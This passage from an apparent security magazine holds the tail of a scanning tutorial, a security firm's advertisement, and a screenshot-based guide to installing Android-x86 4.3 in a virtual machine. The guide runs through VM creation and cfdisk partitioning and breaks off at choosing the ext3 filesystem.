

*Figure 16. Scanning options*

# **Step 14.**

*Open log file.* Here, you can see your scan result (Figure 17).



Figure 17. Log file – scan results



# GoSecure!

penetration test\_ vulnerability assessment\_ computer forensics\_

www.gosecure.it - info@gosecure.it www.gosecure.it/blog

# <span id="page-50-0"></span>**How to Install Android 4.3 on VM**

## **by Rrajesh Kumar**

*In my previous article I teached you how to install BackTrack 5 on Virtual Machine. This time you will deal with Android 4.3. You will need just Android-x86-4.3.ISO and any Virtual Machine Software.* 

#### *Requirements*

- Android-x86-4.3.ISO
- Any Virtual Machine Software (recommended VM player & VM workstation)

# **Step 1.**

Go to *File* and click on *New Virtual Machine* (Figure 1).



*Figure 1. Creating a new virtual machine*

# **Step 2.**

Select *Typical* and click *Next* (Figure 2).



*Figure 2. Choosing the type of configuration*

# **Step 3.**

Select the ISO file and click *Next* (Figure 3).



*Figure 3. Selecting the ISO file*

# **Step 4.**

You can rename your OS and also you can choose where do you want to install it (Figure 4).



*Figure 4. Choosing the installation path*

# **Step 5.**

Change your OS installation disk size (it should be more than 2 GB) for comfort and click *Next* (Figure 5).



*Figure 5. Changing your disk size*

# **Step 6.**

Click on *Finish* (Figure 6).



*Figure 6. Finishing creating the VM*

## **Step 7.**

After booting your ISO, the screen similar to Figure 7 will show. Select *Installation* (Figure 7).



*Figure 7. Starting the installation of the OS*

# **Step 8.**

Select *Create/Modify partitions* and click *OK* (Figure 8).



*Figure 8. Creating or modifying partitions*

# **Step 9.**

Select *New* (Figure 9).



*Figure 9. Creating a new partition*

# **Step 10.**

Select *Primary* (Figure 10).

| Disk Drive: /dev/sda<br>Size: 8589934592 bytes, 8589 MB<br>Heads: 255<br>Sectors per Track: 63 Cylinders: 1044<br>[Label]<br>Size (MB)<br>Part Type<br>FS Type<br><b>Наме</b><br>Flags<br>Pri/Log<br><b>Free Space</b><br>8587.20 |  | cfdisk (util-linux-ng 2.14.1) |  |
|----------------------------------------------------------------------------------------------------|--|-------------------------------|--|
|                                                                                                    |  |                               |  |
|                                                                                                    |  |                               |  |
|                                                                                                    |  |                               |  |
| [Logical]<br>ICancel 1<br>[Primary]                                                                                                    |  |                               |  |

*Figure 10. Creating a primary partition*

# **Step 11.**

Let it be default and press *Enter* (Figure 11).



*Figure 11. Default settings*

# **Step 12.**

Now select *Write* and press *Enter* (Figure 12).



*Figure 12. Selecting the Write option*

# **Step 13.**

Type *Yes* and press *Enter* (Figure 13).



*Figure 13. Writing the partition table to disk*

# **Step 14.**

Select *Quit* and press *Enter* (Figure 14).



*Figure 14. Quitting the program without writing partition table*

# **Step 15.**

Select sda1 and press *Enter* (Figure 15).



*Figure 15. Selecting sda1*

# **Step 16.**

Select *ext3* and press *Enter* (Figure 16).

